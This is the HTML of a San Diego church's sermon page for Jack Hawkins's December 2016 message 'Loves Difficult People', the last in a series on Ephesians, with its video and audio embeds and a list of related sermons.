				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/CanyonSpringsChurch/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-flickr awb-icon-flickr" style data-placement="bottom" data-title="Flickr" data-toggle="tooltip" title="Flickr" href="https://www.flickr.com/photos/canyonsprings/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Flickr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/canyonspringschurch/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-rss awb-icon-rss" style data-placement="bottom" data-title="Rss" data-toggle="tooltip" title="Rss" href="https://www.canyonsprings.org/feed/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Rss</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/c/CanyonSpringsChurchSanDiego" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="awb-custom-icon fusion-social-network-icon fusion-tooltip fa-google fab" style="position:relative;" data-placement="bottom" data-title="Google" data-toggle="tooltip" title="Google" href="https://g.page/r/CR509xCciIVrEBM/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Google</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-yelp awb-icon-yelp fusion-last-social-icon" style data-placement="bottom" data-title="Yelp" data-toggle="tooltip" title="Yelp" href="https://www.yelp.com/biz/canyon-springs-church-san-diego" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Yelp</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.canyonsprings.org/" >

						<!-- standard logo -->
			<img src="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png 1x, https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop@2x.png 2x" width="201" height="95" style="max-height:95px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop@2x.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile@2x.png 2x" width="61" height="61" style="max-height:61px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile@2x.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky@2x.png 2x" width="71" height="71" style="max-height:71px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky@2x.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-navigation" class="fusion-menu"><li  id="menu-item-17725"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17725 fusion-dropdown-menu"  data-item-id="17725"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">About Us</span></a><ul class="sub-menu"><li  id="menu-item-14878"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14878 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/" class="fusion-bar-highlight"><span>About Us</span></a></li><li  id="menu-item-14901"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/staff/" class="fusion-bar-highlight"><span>Our Staff</span></a></li><li  id="menu-item-27112"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27112 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/elder-board/" class="fusion-bar-highlight"><span>Our Elder Board</span></a></li><li  id="menu-item-14902"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14902 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-story/" class="fusion-bar-highlight"><span>Our Story</span></a></li><li  id="menu-item-14903"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14903 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-beliefs/" class="fusion-bar-highlight"><span>Our Beliefs</span></a></li><li  id="menu-item-14904"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14904 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-values/" class="fusion-bar-highlight"><span>Our Values</span></a></li><li  id="menu-item-14906"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14906 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/baptism/" class="fusion-bar-highlight"><span>Baptism</span></a></li></ul></li><li  id="menu-item-17726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17726 fusion-dropdown-menu"  data-item-id="17726"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Sunday Services</span></a><ul class="sub-menu"><li  id="menu-item-14910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14910 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/" class="fusion-bar-highlight"><span>Service Info</span></a></li><li  id="menu-item-14912"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14912 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/adult-sunday-services/" class="fusion-bar-highlight"><span>Adult Services</span></a></li><li  id="menu-item-14911"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14911 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/sunday-youth-services/" class="fusion-bar-highlight"><span>Youth Services &#8220;Oasis&#8221;</span></a></li><li  id="menu-item-14913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14913 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/childrens-church/" class="fusion-bar-highlight"><span>Children’s Church</span></a></li><li  id="menu-item-14914"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14914 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/series-and-sermons/" class="fusion-bar-highlight"><span>Series and Sermons</span></a></li><li  id="menu-item-14915"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14915 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/baptism/" class="fusion-bar-highlight"><span>Baptism</span></a></li></ul></li><li  id="menu-item-28286"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28286 fusion-dropdown-menu"  data-item-id="28286"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Ministries</span></a><ul class="sub-menu"><li  id="menu-item-16431"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16431 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Sunday Mornings</span></a><ul class="sub-menu"><li  id="menu-item-14925"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14925" ><a  href="https://www.canyonsprings.org/ministries/hospitality/" class="fusion-bar-highlight"><span>Hospitality Team</span></a></li><li  id="menu-item-14919"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14919" ><a  href="https://www.canyonsprings.org/ministries/av-tech-team-ministry/" class="fusion-bar-highlight"><span>A/V Tech Team Ministry</span></a></li><li  id="menu-item-14922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14922" ><a  href="https://www.canyonsprings.org/ministries/worship-ministry/" class="fusion-bar-highlight"><span>Worship Ministry</span></a></li></ul></li><li  id="menu-item-16430"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16430 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Adult</span></a><ul class="sub-menu"><li  id="menu-item-14927"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14927" ><a  href="https://www.canyonsprings.org/ministries/women-of-canyon-springs/" class="fusion-bar-highlight"><span>Women’s Ministry</span></a></li><li  id="menu-item-14928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928" ><a  href="https://www.canyonsprings.org/ministries/mens-ministry/" class="fusion-bar-highlight"><span>Men’s Ministry</span></a></li><li  id="menu-item-14918"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14918" ><a  href="https://www.canyonsprings.org/ministries/care-ministry/" class="fusion-bar-highlight"><span>Care Ministry</span></a></li></ul></li><li  id="menu-item-14933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14933 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/ministries/oasis-youth-ministry/" class="fusion-bar-highlight"><span>Youth &#8220;Oasis&#8221;</span></a></li><li  id="menu-item-16672"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16672 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Children</span></a><ul class="sub-menu"><li  id="menu-item-14920"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14920" ><a  href="https://www.canyonsprings.org/ministries/childrens/" class="fusion-bar-highlight"><span>Children&#8217;s Ministry</span></a></li><li  id="menu-item-16677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677" ><a  href="https://www.canyonsprings.org/service-info/childrens-church/" class="fusion-bar-highlight"><span>Kid City (Sundays)</span></a></li><li  id="menu-item-16674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16674" ><a  href="https://www.canyonsprings.org/ministries/childrens/awana-ministry/" class="fusion-bar-highlight"><span>AWANA Ministry (K-3rd)</span></a></li><li  id="menu-item-16675"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16675" ><a  href="https://www.canyonsprings.org/ministries/childrens/club-45-ministry/" class="fusion-bar-highlight"><span>Club 45 Ministry (4th-5th Graders)</span></a></li><li  id="menu-item-16676"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16676" ><a  href="https://www.canyonsprings.org/ministries/childrens/special-needs-kids-ministry/" class="fusion-bar-highlight"><span>Special Needs Kids Ministry</span></a></li></ul></li><li  id="menu-item-16432"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16432 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Outreach &#038; Groups</span></a><ul class="sub-menu"><li  id="menu-item-22373"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22373" ><a  href="https://www.canyonsprings.org/ministries/groups/" class="fusion-bar-highlight"><span>Groups Ministry</span></a></li><li  id="menu-item-14926"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14926" ><a  href="https://www.canyonsprings.org/ministries/missions-ministry/" class="fusion-bar-highlight"><span>Missions Ministry</span></a></li></ul></li></ul></li><li  id="menu-item-14936"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14936"  data-item-id="14936"><a  target="_blank" rel="noopener noreferrer" href="https://canyonsprings.churchcenter.com/registrations" class="fusion-bar-highlight"><span class="menu-text">Events</span></a></li><li  id="menu-item-14938"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14938"  data-item-id="14938"><a  href="https://www.canyonsprings.org/blog/" class="fusion-bar-highlight"><span class="menu-text">News &#038; Blog</span></a></li><li  id="menu-item-22319"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22319 fusion-dropdown-menu"  data-item-id="22319"><a  href="https://www.canyonsprings.org/connect/" class="fusion-bar-highlight"><span class="menu-text">Connect</span></a><ul class="sub-menu"><li  id="menu-item-22320"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22320 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/connect/" class="fusion-bar-highlight"><span>Connect With Us</span></a></li><li  id="menu-item-14923"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14923 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/ministries/canyon-springs-connect/" class="fusion-bar-highlight"><span>Canyon Springs Connect</span></a></li><li  id="menu-item-14956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14956 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/contact/" class="fusion-bar-highlight"><span>Contact Us</span></a></li><li  id="menu-item-14953"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14953 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/podcast/" class="fusion-bar-highlight"><span>Podcast</span></a></li><li  id="menu-item-14955"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14955 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/newsletter/" class="fusion-bar-highlight"><span>Newsletter</span></a></li><li  id="menu-item-14959"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14959 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/volunteer/" class="fusion-bar-highlight"><span>Volunteer</span></a></li><li  id="menu-item-15064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15064 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/contact/prayer-requests/" class="fusion-bar-highlight"><span>Prayer Requests</span></a></li><li  id="menu-item-14961"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14961 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/give/" class="fusion-bar-highlight"><span>Giving</span></a></li></ul></li><li  id="menu-item-15079"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079 fusion-menu-item-button"  data-item-id="15079"><a  href="https://www.canyonsprings.org/give/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Give</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.canyonsprings.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-center" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.canyonsprings.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Message: &#8220;Loves Difficult People &#8220;</h1>

											
					
				</div>

													
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-14781" class="post post-14781 enmse_message type-enmse_message status-publish hentry">
										<span class="entry-title" style="display: none;">Message: &#8220;Loves Difficult People &#8220;</span>
			
									
						<div class="post-content">
				<style type="text/css" media="screen">
		#seriesengine .enmse-loading-icon {
			margin-top: 50px;
		}
</style>
<div id="seriesengine">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://player.vimeo.com/api/player.js"></script>
	<input type="hidden" name="enmse-random" value="1120657099" class="enmse-random">
	<div class="enmse-loading-icon" style="display: none;">
		<p>Loading Content...</p>
	</div>
	<div class="enmse-copy-link-box" style="display: none;">
		<h4>Share a Link to this Message</h4>
		<p>The link has been copied to your clipboard; paste it anywhere you would like to share it.</p>
		<a href="#" class="enmse-copy-link-done">Close</a>
	</div>
	<div class="enmse-content-container" id="enmse-top1120657099">
		<input type="hidden" name="enmse-rrandom" value="1120657099" class="enmse-rrandom">
								<!-- Single Message and Related Series Details -->
<h3 class="enmse-modern-message-meta">Jack  Hawkins - December 4, 2016</h3>
<h2 class="enmse-modern-message-title">Loves Difficult People </h2>
<!-- Display Audio or Video -->
<div class="enmse-player" >
    <div class="enmse-media-container modern">
		<div class="enmse-watch w1120657099" ><div class="enmse-vid-container"><iframe width="992" height="558" src="https://www.youtube.com/embed/RMbokz42q-I" frameborder="0" allowfullscreen></iframe></div></div>
		<div class="enmse-listen" style="display:none;"><div class="enmse-modern-audio"><audio src="http://canyonsprings.libsyn.com/loves-difficult-people-jack-hawkins-12416" controls="controls" class="enmse-audio-player enmseaplayer" rel="0" name="152" preload="metadata"></audio></div></div>
		<div class="enmse-alternate a1120657099" style="display:none;"></div>
	</div>
	<ul class="enmse-modern-player-tabs">
		<li class="enmse-watch-tab enmse-tab-selected"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_mid=152" >Watch</a></li>		<li class="enmse-listen-tab nm"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_mid=152&amp;enmse_av=1" >Listen</a></li>			</ul>
	<div style="clear: both;"></div>
	<div class="enmse-modern-player-details">
		<p class="enmse-message-description">This is the final installment in the Series, "The God I Wish You Knew," The Book of Ephesians. 
Pastor Jack talks about how the God i wish you knew loves difficult people and how we should too. Whether it's someone you work with, or a spouse, or even your child, God has a desire to move past the difficult and bring love to the relationship.

If you would like to know more information about Canyon Springs Church in San Diego, visit https://www.canyonsprings.org</p>	   		   	<!-- Related Topics -->
	   					<p class="enmse-related-topics"><strong>Related Topics:</strong> <a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_tid=5" class="enmse-topic-ajax">Conflict<input type="hidden" name="enmse-topic-info" value="&amp;enmse_tid=5" class="enmse-topic-info"></a>, <a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_tid=2" class="enmse-topic-ajax">Family<input type="hidden" name="enmse-topic-info" value="&amp;enmse_tid=2" class="enmse-topic-info"></a>, <a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_tid=4" class="enmse-topic-ajax">Relationships<input type="hidden" name="enmse-topic-info" value="&amp;enmse_tid=4" class="enmse-topic-info"></a> | <a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_spid=2" class="enmse-speaker-ajax">More Messages from Jack  Hawkins<input type="hidden" name="enmse-speaker-info" value="&amp;enmse_spid=2" class="enmse-speaker-info"></a> | <a href="http://canyonsprings.libsyn.com/loves-difficult-people-jack-hawkins-12416" id="enmse-modern-download-audio"  download>Download Audio</a></p>						<h3>From Series: "<em>The God I Wish You Knew</em>"</h3>	    			</div>
		<div class="enmse-share-details modern">
				<ul>
	<li class="enmse-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.canyonsprings.org/messages/loves-difficult-people/" target="_blank"><span>Facebook</span></a></li>
	<li class="enmse-twitter"><a href="https://twitter.com/intent/tweet?text=%22Loves Difficult People %22%20on%20Canyon Springs Church:&url=%20https://www.canyonsprings.org/messages/loves-difficult-people/" target="_blank"><span>Tweet Link</span></a></li>
	<li class="enmse-share-link"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/"><span>Share Link</span></a><input type="hidden" class="enmsecopylink" value="https://www.canyonsprings.org/messages/loves-difficult-people/" /></li>
	<li class="enmse-email"><a href="/cdn-cgi/l/email-protection#[base64]"><span>Send Email</span></a></li>
	</div>
	</div>	
							<!-- Related Messages -->
<h3 class="enmse-more-title">More From "<em>The God I Wish You Knew</em>"</h3>
		<div class="enmse-related-area" id="enmse-related1120657099">
		<table class="enmse-more-messages" cellpadding="0" cellspacing="0">
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">The God I Wish You Knew</td>
	            <td class="enmse-date-cell enmse-speaker-cell"></td>
	            <td class="enmse-date-cell">October 30, 2016</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=147&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_sid=38&amp;enmse_mid=147" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=147" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_sid=38&amp;enmse_mid=147&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=147&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-even">
	            <td class="enmse-title-cell">Your Origin Story</td>
	            <td class="enmse-date-cell enmse-speaker-cell"></td>
	            <td class="enmse-date-cell">November 6, 2016</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=148&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_sid=38&amp;enmse_mid=148" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=148" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_sid=38&amp;enmse_mid=148&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=148&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">The God I wish You knew "Can Solve Your Mysteries" </td>
	            <td class="enmse-date-cell enmse-speaker-cell"></td>
	            <td class="enmse-date-cell">November 13, 2016</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=149&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_sid=38&amp;enmse_mid=149" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=149" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_sid=38&amp;enmse_mid=149&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=149&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-even">
	            <td class="enmse-title-cell">Four Ways to Walk in Love</td>
	            <td class="enmse-date-cell enmse-speaker-cell"></td>
	            <td class="enmse-date-cell">November 20, 2016</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=150&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_sid=38&amp;enmse_mid=150" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=150" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_sid=38&amp;enmse_mid=150&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=150&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-odd">
	            <td class="enmse-title-cell">How to Reflect God in our Lives</td>
	            <td class="enmse-date-cell enmse-speaker-cell"></td>
	            <td class="enmse-date-cell">November 27, 2016</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=151&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_sid=38&amp;enmse_mid=151" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=151" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_sid=38&amp;enmse_mid=151&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=151&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				    	<tr class="enmse-even">
	            <td class="enmse-title-cell">Loves Difficult People </td>
	            <td class="enmse-date-cell enmse-speaker-cell"></td>
	            <td class="enmse-date-cell">December 4, 2016</td>
				<td class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=152&amp;enmse_xv=1" class="enmse-ajax-values"></td><td class="enmse-watch-cell"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_sid=38&amp;enmse_mid=152" class="enmse-ajax-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=152" class="enmse-ajax-values"></td><td class="enmse-listen-cell"><a href="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1&amp;enmse_sid=38&amp;enmse_mid=152&amp;enmse_av=1" class="enmse-ajax-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=38&amp;enmse_mid=152&amp;enmse_av=1" class="enmse-ajax-values"></td>			</tr>
				   	</table>
	   		</div>
					<input type="hidden" name="enmse-embed-options" value="&amp;enmse_lo=1&amp;enmse_a=0&amp;enmse_de=0&amp;enmse_d=0&amp;enmse_sh=0&amp;enmse_ex=0&amp;enmse_dss=0&amp;enmse_dst=0&amp;enmse_dsb=0&amp;enmse_dssp=0&amp;enmse_scm=1&amp;enmse_dsst=n&amp;enmse_dam=0&amp;enmse_sort=ASC&amp;enmse_pag=10&amp;enmse_apag=12&amp;enmse_cv=0&amp;enmse_ddval=three&amp;enmse_hsd=0&amp;enmse_hspd=0&amp;enmse_htd=0&amp;enmse_hbd=1&enmse_hs=0&enmse_hsh=0&enmse_had=0" class="enmse-embed-options">
<input type="hidden" name="enmse-plugin-url" value="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin" class="enmse-plugin-url">
<input type="hidden" name="enmse-permalink" value="https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Floves-difficult-people%2F%3Fenmse%3D1" class="enmse-permalink">
<input type="hidden" name="enmse-permalinknoajax" value="https://www.canyonsprings.org/messages/loves-difficult-people/?enmse=1" class="enmse-permalinknoajax">
<input type="hidden" name="xxse" value="L3Zhci93d3cvY2FueW9uc3ByaW5ncy5vcmcvaHRkb2NzLw==" class="xxse" />	
